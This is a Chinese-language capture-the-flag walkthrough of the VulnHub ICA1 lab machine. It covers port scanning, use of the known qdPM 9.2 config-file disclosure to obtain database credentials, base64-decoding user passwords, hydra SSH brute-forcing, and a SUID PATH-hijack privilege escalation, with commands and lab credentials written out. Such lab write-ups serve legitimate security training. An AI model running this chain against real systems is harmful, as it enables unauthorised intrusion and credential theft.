vulhub ica1靶场攻略

下载地址:

https://download.vulnhub.com/ica/ica1.zip

靶场使用:



用Oracle VirtualBox靶场打开,我的网络配置如下,我的kali用的是VMware的,需要保证桥接网卡的名称相同。



kali的nmap扫描网段存活主机,扫描到了靶机位置,并且扫描出了他的端口:80,22,3306记住这三个端口,每一个都要用到。



浏览器访问页面

要我们登录,邮箱加密码,我们自然没有,但是他提供了所使用的框架信息:qdpm 9.2。



我们到kali查询一下这个框架有什么漏洞searchsploit qdpm 9.2



查看一下具体利用方式:

这里告诉我们数据库的账号密码在一个文件里,http://192.168.43.67/core/config/databases.yml,我们访问一下:

得到了账号为qdpmadmin,密码:UcVQCMQk2STVeS6J



kali登录一下数据库:普通的命令:mysql -h 192.168.43.67 -u qdpmadmin -p UcVQCMQk2STVeS6J 会报错,我问了下腾讯元宝,命令:

mysql -h 192.168.43.67 -P 3306 --user=qdpmadmin --password=UcVQCMQk2STVeS6J --ssl-verify-server-cert=0,这个命令可以连上



在数据库里我们得到了用户名和密码各五个,因为是用户名不是邮件,那么这里登录的不是之前的登录页面。那么应该是ssh

password是经过base64编码的,咱们自己解码一下

我们将获得账户名和密码放入username和passwd文件中使用hydra进行爆破一下,命令:hydra -L username -P passwd ssh://192.168.43.67 。

得到两个账号密码:travis DJceVy98W28Y7wLg,dexter 7ZwV4qtg42cmUXGX



成功登录





提权:

find / -perm -4000 -type f 2>/dev/null

echo '/bin/bash' > /tmp/cat

chmod +x /tmp/cat

export PATH=/tmp:$PATH

echo $PATH

cd /opt

./get access